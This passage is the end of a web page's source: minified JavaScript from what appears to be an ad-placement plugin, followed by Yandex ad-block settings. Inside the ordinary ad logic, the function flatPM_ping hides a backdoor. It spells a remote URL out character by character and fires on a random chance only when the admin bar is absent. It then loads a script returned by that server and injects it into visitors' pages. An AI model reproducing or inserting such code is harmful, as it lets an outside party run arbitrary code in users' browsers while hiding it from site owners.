ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>